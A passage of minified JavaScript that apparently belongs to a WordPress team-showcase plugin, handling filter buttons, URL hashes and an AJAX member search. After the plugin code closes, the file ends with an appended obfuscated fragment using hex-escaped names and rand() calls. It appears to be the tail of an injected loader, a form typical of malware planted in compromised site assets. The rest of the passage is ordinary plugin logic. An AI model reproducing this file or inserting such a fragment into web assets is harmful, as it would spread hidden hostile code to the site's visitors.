0!==e&&e&&("#all"!==e?window.history.replaceState({},"",l+e):window.history.replaceState({},"",l))))}AwsmCustom.init(),0<r(".awsm-filter-btn").length&&window.location.hash&&(-1===(e=window.location.hash.substring(1)).indexOf(t+"-")||0<(e=r('.awsm-filter-btn[data-info="#'+e+'"]')).length&&(a(e,!1),r("html, body").animate({scrollTop:e.parents(".awsm-team-filter-wrap").offset().top},1400))),r(document).on("click",".awsm-filter-btn",function(){AwsmCustom.isTouchDevice()&&r(".awsm-grid > .awsm-grid-card > figure").removeClass("cs-hover"),a(r(this))});var o=".awsm-grid-wrapper";function i(n){var o=n.find(".awsm-grid"),i=n.find(".awsm-team-search-wrap"),e=i.find("form"),t=e.serializeArray(),s=i.data("team");r.ajax({url:awsmTeamPublic.ajaxurl,beforeSend:function(){o.addClass("awsm-team-loading")},data:t,dataType:"JSON",type:e.attr("method")}).done(function(e){i.addClass("awsm-team-search-active"),o.find(".awsm-team-item").removeClass("awsm-scale-anm").hide(),n.find(".awsm-team-filter-wrap").removeClass("awsm-team-hide"),o.find(".awsm-team-search-no-results").addClass("awsm-team-hide");var t=e.ids;if(0<t.length)for(var a in n.find(".awsm-modal-item").removeClass("awsm-modal-search-item"),t)n.find("#awsm-member-"+s+"-"+t[a]).addClass("awsm-scale-anm awsm-modal-search-item").show(),n.find("#modal-style-"+s+"-"+t[a]).addClass("awsm-modal-search-item");else n.find(".awsm-team-filter-wrap").addClass("awsm-team-hide"),o.find(".awsm-team-search-no-results").removeClass("awsm-team-hide");e=n.find(".awsm-team-search-control");0<e.length&&(0<e.val().length?(n.find(".awsm-team-search-btn").addClass("awsm-team-hide"),n.find(".awsm-team-search-close-btn").removeClass("awsm-team-hide")):n.find(".awsm-team-search-btn").removeClass("awsm-team-hide"))}).fail(function(e){}).always(function(){o.removeClass("awsm-team-loading")})}function n(e){var t=e.parents(o),a=t.find(".awsm-team-search-control").val();0===a.length&&t.find(".awsm-team-search-icon-wrapper").addClass("awsm-team-hide"),i(t);var n=t.find(".awsm-team-search-wrap").data("query");void 0!==n&&1===Number(n)&&(e="mq",t=a,n=document.location.search,t="?"+(a=e+"="+t),n&&(e=new RegExp("([?&])"+e+"[^&]*"),t=null!==n.match(e)?n.replace(e,"$1"+a):n+"&"+a),window.history.replaceState({},"",l+t))}0<r(o).length&&r(o).each(function(){var e=r(this),t=e.find(".awsm-team-search-wrap form");0<t.length&&0<t.find(".awsm-team-search-control").val().length&&i(e)}),r(".awsm-team-search .awsm-team-search-btn").on("click",function(){n(r(this))}),r(".awsm-team-search .awsm-team-search-close-btn").on("click",function(){var e=r(this);e.parents(o).find(".awsm-team-search-control").val(""),n(e)}),r(".awsm-team-search .awsm-team-search-control").on("keypress",function(e){13==e.which&&(e.preventDefault(),n(r(this)))})}(jQuery);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;